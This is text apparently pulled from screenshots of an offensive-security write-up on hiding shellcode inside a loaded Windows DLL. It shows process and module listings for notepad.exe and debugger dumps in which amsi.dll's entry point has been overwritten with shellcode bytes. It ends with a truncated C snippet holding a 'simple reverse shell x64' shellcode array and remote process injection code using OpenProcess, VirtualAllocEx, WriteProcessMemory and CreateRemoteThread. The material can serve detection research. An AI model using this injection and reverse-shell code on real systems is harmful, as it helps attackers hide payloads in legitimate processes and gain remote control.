 conhost.exe 6,312 K 18,800 K 7652 Console Window Host Microsoft Corporation WS01\mantvydas
notepad.exe 3,072 K 12,760 K 5952 Notepad Microsoft Corporation WS01\mantvydas
cmd.exe 4,092 K 4,044 K 1268 Windows Command Processor Microsoft
conhost.exe 6,884 K 15,712 K 8652 Console Window Host Microsoft
ProcessHacker.exe 0.69 23,864 K 46,392 K 7616 Process Hacker wj32
Procmon.exe 5,156 K 16,932 K 8480 Process Monitor Sysinternals
Procmon64.exe 0.65 39,116 K 62,584 K 8676 Process Monitor Sysinternals
Name Description Company Name Path
advapi32.dll Advanced Windows 32 Base API Microsoft Corporation C:\Windows\System32\advapi32.dll
amsi.dll Anti-Malware Scan Interface Microsoft Corporation C:\Windows\System32\amsi.dll
bcryptprimitives.dll Windows Cryptographic Primitives ... Microsoft Corporation C:\Windows\System32\bcryptprimitives.dll
cfgmgr32.dll Configuration Manager DLL Microsoft Corporation C:\Windows\System32\cfgmgr32.dll
clbcatq.dll COM+ Configuration Catalog Microsoft Corporation C:\Windows\System32\clbcatq.dll
combase.dll Microsoft COM for Windows Microsoft Corporation C:\Windows\System32\combase.dll
comctl32.dll User Experience Controls Library Microsoft Corporation C:\Windows\WinSxS\amd64_microsoft.windo
cryptsp.dll Cryptographic Service Provider API Microsoft Corporation C:\Windows\System32\cryptsp.dll
efswrt.dll Storage Protection Windows Runti... Microsoft Corporation C:\Windows\System32\efswrt.dll
gdi32.dll GDI Client DLL Microsoft Corporation C:\Windows\System32\gdi32.dll
gdi32full.dll GDI Client DLL Microsoft Corporation C:\Windows\System32\gdi32full.dll
imm32.dll Multi-User Windows IMM32 API Cli... Microsoft Corporation C:\Windows\System32\imm32.dll
kernel.appcore.dll AppModel API Host Microsoft Corporation C:\Windows\System32\kernel.appcore.dll
kernel32.dll Windows NT BASE API Client DLL Microsoft Corporation C:\Windows\System32\kernel32.dll
KernelBase.dll Windows NT BASE API Client DLL Microsoft Corporation C:\Windows\System32\KernelBase.dll
locale.nls C:\Windows\System32\locale.nls
notepad.exe:5952 Properties
Image Performance Performance Graph Disk and Network GPU Graph Threads TCP/IP
Count: 9
TID CPU Cycles Delta Start Address
7868 !RtlInitializeResource+0x410
5868 0x0
1628 !RtlInitializeResource+0x410
2852 !RtlInitializeResource+0x410
7872 !CStdStubBuffer_Disconnect+0xd90
7844 !RtlInitializeResource+0x410
7372 !AmsiUacScan+0x54e0
7548 !RtlpQueryProcessDebugInformationRemote
6044 !RtlpQueryProcessDebugInformationRemote
0:007> u amsi!amsiuacscan+54e0
amsi!DllMainCRTStartup:
00007fff`20e67e00 fc cld
00007fff`20e67e01 4883e4f0 and rsp,0FFFFFFFFFFFFFFF0h
00007fff`20e67e05 e8c0000000 call amsi!__DllMainCRTStartup+0x86 (00007fff`20e67eca)
00007fff`20e67e0a 4151 push r9
00007fff`20e67e0c 4150 push r8
00007fff`20e67e0e 52 push rdx
00007fff`20e67e0f 51 push rcx
00007fff`20e67e10 56 push rsi
0:007> db amsi!amsiuacscan+54e0
00007fff`20e67e00 fc 48 83 e4 f0 e8 c0 00-00 00 41 51 41 50 52 51 .H........AQAPRQ
00007fff`20e67e10 56 48 31 d2 65 48 8b 52-60 48 8b 52 18 48 8b 52 VH1.eH.R`H.R.H.R
00007fff`20e67e20 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0
19 // simple reverse shell x64
20 unsigned char shellcode[] = "\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\
21
22 // inject a benign DLL into remote process
23 processHandle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DWORD(atoi(argv[1])));
24 //processHandle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, 8444);
25
26 remoteBuffer = VirtualAllocEx(processHandle, NULL, sizeof moduleToInject, MEM_COMMIT, PAGE_READWRITE);
27 WriteProcessMemory(processHandle, remoteBuffer, (LPVOID)moduleToInject, sizeof moduleToInject, NULL);
28 PTHREAD_START_ROUTINE threadRoutine = (PTHREAD_START_ROUTINE)GetProcAddress(GetModuleHandle(TEXT("Kern
29 HANDLE dllThread = CreateRemoteThread(processHandle, NULL, 0, threadRoutine, remoteBuffer, 0, NULL);
30 WaitForSingleObject(dllThread, 1000);
31
32